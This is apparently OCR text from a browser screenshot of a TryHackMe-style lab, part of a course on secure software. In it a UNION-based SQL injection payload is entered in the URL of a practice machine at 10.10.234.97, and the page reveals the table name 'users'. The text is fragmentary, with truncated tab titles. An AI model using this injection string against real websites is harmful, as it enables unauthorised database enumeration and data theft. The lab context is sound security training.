 SDU Se
CSS 261
Secure
XSS Ga
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
TryHack
TryHack
Us
10.10.234.97/user?id=1 and 1=2 union select 1,table_name,3 from information_schema.tables limit 1,0 -- -
O
CSS 261
SDU Portal
10.10.234.97/user?id=1 and 1=2 union select 1,table_name,3 from information_schema.tables limit 1,0 -- -
10.10.234.97/user?id=1 and 1=2 union select 1,table_name,3 from information_schema.tables limit 1,0 -- - - Google Search
User
Login
Register
Home / User: 2
User Details
User ID: users
Username: 2
Posts: